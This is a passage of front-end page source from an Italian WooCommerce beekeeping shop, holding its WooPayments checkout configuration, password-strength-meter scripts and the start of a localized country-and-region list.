			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1M9VeRCThkVzKHce%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.apicolturaitalia.it%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2267e63fa492%22%2C%22initWooPayNonce%22%3A%2250910e0cb0%22%2C%22saveUPEAppearanceNonce%22%3A%225a97e36047%22%2C%22genericErrorMessage%22%3A%22Si%20%5Cu00e8%20verificato%20un%20problema%20durante%20l%27elaborazione%20del%20pagamento.%20Controlla%20la%20tua%20posta%20in%20arrivo%20dell%27e-mail%20e%20aggiorna%20la%20pagina%20per%20riprovare.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_YUK4%249%21FA.7fsrwte.sfO7kP5cC74_t_d17e62daa7eedab60857e3e3ac82db%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22it%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22c933729d0e%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%2299a75b22b7%22%2C%22woopaySessionNonce%22%3A%22b7abaf9ffa%22%2C%22woopayMerchantId%22%3A182424651%2C%22icon%22%3A%22http%3A%5C%2F%5C%2Fwww.apicolturaitalia.it%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A182424651%2C%22data%22%3A%7B%22session%22%3A%22jcUGgGqnyoPOL3kXhVLGgKftcapGvLGMQigyHs5zUjRZuC7N5pa5%2Bxr7pNtYevq2V36gMJih4918lMJDd4%5C%2F62nptB2JZJBfL%2BU0dSWJmkFqVC3todwaong9l4yYnPHIZairYvGj2cQSIN312vb%5C%2Fe%2BTnzrHXoNae%2Bq4zMQ35v%2BpffPVQC6Q4i8zxsDDOqq7LAZGoRjIsTcMhUu9DNV6fjoYGZWtVtmbFBWzPWudwSiqewGDx3zKDDOVU%5C%2FlIO3sJl7bDkk%2B88q4dPxKsm%5C%2FcF9gGh2vWJ3wAEvPP1Vt2WSmNMiz7gYwgZvuHH59JYPPwK7f2A4oph7rBIc9rgkhFZbZNKkJobWfQgUZKB5PX1eSCfFfYJaJV38uGjgdFeO8r1rmUO5NTfP%2BuQKyOhxQyZtsBQ4g1gAj%2B%2BBX6GMdnshhKPr4y1%5C%2FaV4biaXxVhOW7zsHTg6YLxg1W0ZLsKafpuqXz7K%2Bsdwuay3yYkt7iV6jz8uAxmMkkagZE8peuOb2lEj4X1cdpqlSH4kClExPmxzI1qVXBF6hNaBLge2QpIILk4vjyGnjEdFHmQ%2BFsfkmZ07po0DU63htNFO61Wbdy%5C%2FrPV4A%3D%3D%22%2C%22iv%22%3A%22RbY4VtISRUK0pLw5REydZw%3D%3D%22%2C%22hash%22%3A%22N2EzZTcxNzhlZDk3YmRhM2NhMmMxNzE2MzRlOTA5MmRiN2NkYzU4NTMwYTg2OGE4ZTk5YzJkNjNjZmNiMDM1MQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22APICOLTURAITALIA%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.apicolturaitalia.it%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Carta%22%2C%22icon%22%3A%22http%3A%5C%2F%5C%2Fwww.apicolturaitalia.it%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22http%3A%5C%2F%5C%2Fwww.apicolturaitalia.it%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Usa%20la%20carta%20di%20prova%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Clicca%20per%20copiare%20il%20numero%20di%20prova%20negli%20appunti%5C%22%20title%3D%5C%22Copia%20negli%20appunti%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200038%200000%200008%3C%5C%2Fbutton%3E%20o%20consulta%20la%20nostra%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Eguida%20al%20servizio%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22codice_fiscale%22%3A%7B%22required%22%3A0%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22IT%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.apicolturaitalia.it%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.apicolturaitalia.it\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Efficacia della password sconosciuta","short":"Molto debole","bad":"Debole","good":"Media","strong":"Forte","mismatch":"Mancata corrispondenza"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:37:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u00e8 deprecata sin dalla versione %2$s! Usa %3$s al suo posto. Prova a scrivere del codice pi\u00f9 inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Inserisci una password pi\u00f9 sicura.","i18n_password_hint":"Ti consigliamo di usare una Password con minuscole e maiuscole, inserire dei numeri e caratteri speciali"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durazzo\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Argirocastro\",\"AL-06\":\"Coriza\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Alessio\",\"AL-10\":\"Scutari\",\"AL-11\":\"Tirana\",\"AL-12\":\"Valona\"},\"AO\":{\"BGO\":\"Provincia del Bengo\",\"BLU\":\"Provincia di Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Provincia di Cabinda\",\"CNN\":\"Provincia del Cunene\",\"HUA\":\"Provincia di Huambo\",\"HUI\":\"Humla\",\"CCU\":\"Provincia di Cuando Cubango\",\"CNO\":\"Provincia di Cuanza Nord\",\"CUS\":\"Provincia di Cuanza Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Provincia di Lunda Nord\",\"LSU\":\"Provincia di Lunda Sud\",\"MAL\":\"Provincia di Malanje\",\"MOX\":\"Provincia di Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"Provincia di U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Citt\\u00e0 Autonoma di Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Bazar di Cox\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distretto di Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Dipartimento di Alibori\",\"AK\":\"Dipartimento di Atakora\",\"AQ\":\"Dipartimento dell'Atlantico\",\"BO\":\"Dipartimento di Borgou\",\"CO\":\"Dipartimento di Colline\",\"KO\":\"Dipartimento di Kouffo\",\"DO\":\"Dipartimento di Donga\",\"LI\":\"Dipartimento di Littoral\",\"MO\":\"Mono\",\"OU\":\"Dipartimento di Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"San Paolo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Terranova e Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Canton Argovia\",\"AR\":\"Canton Appenzello Esterno\",\"AI\":\"Canton Appenzello Interno\",\"BL\":\"Canton Basilea Campagna\",\"BS\":\"Canton Basilea Citt\\u00e0\",\"BE\":\"Berna\",\"FR\":\"Friburgo\",\"GE\":\"Ginevra\",\"GL\":\"Glarona\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Canton Giura\",\"LU\":\"Lucerna\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Canton Nidvaldo\",\"OW\":\"Canton Obvaldo\",\"SH\":\"Sciaffusa\",\"SZ\":\"Svitto\",\"SO\":\"Soletta\",\"SG\":\"San Gallo\",\"TG\":\"Canton Turgovia\",\"TI\":\"Canton Ticino\",\"UR\":\"Uri\",\"VS\":\"Canton Vallese\",\"VD\":\"Canton Vaud\",\"ZG\":\"Zugo\",\"ZH\":\"Zurigo\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica e Parinacota\",\"CL-AR\":\"Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regione Metropolitana di Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \/ \\u4e91\\u5357\",\"CN2\":\"Pechino \/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \/ \\u5929\\u6d25\",\"CN4\":\"Hebei \/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \/ \\u5c71\\u897f\",\"CN6\":\"Mongolia Interna\",\"CN7\":\"Liaoning \/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \/ \\u6e56\\u5317\",\"CN19\":\"Hunan \/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \/ \\u9655\\u897f\",\"CN27\":\"Gansu \/ \\u7518\\u8083\",\"CN28\":\"Qinghai \/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \/ \\u5b81\\u590f\",\"CN30\":\"Macao \/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atlantico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berlino\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Brema\",\"DE-HH\":\"Amburgo\",\"DE-HE\":\"Assia\",\"DE-MV\":\"Meclemburgo-Pomerania Anteriore\",\"DE-NI\":\"Bassa Sassonia\",\"DE-NW\":\"Renania Settentrionale-Vestfalia\",\"DE-RP\":\"Renania-Palatinato\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sassonia\",\"DE-ST\":\"Sassonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nord-Est\",\"DO-34\":\"Cibao Nord-Ovest\",\"DO-35\":\"Cibao Nord\",\"DO-36\":\"Cibao Sud\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Iguamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algeri\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Costantina\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Galapagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alessandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Mar Rosso\",\"EGBH\":\"Governatorato di Buhayra\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Il Cairo\",\"EGDK\":\"Governatorato di Daqahliyya\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Fayyum\",\"EGGH\":\"Governatorato di Gharbiyya\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"Governatorato del Sinai del Sud\",\"EGKB\":\"Governatorato di al-Qaly\\u016bbiyya\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Governatorato di 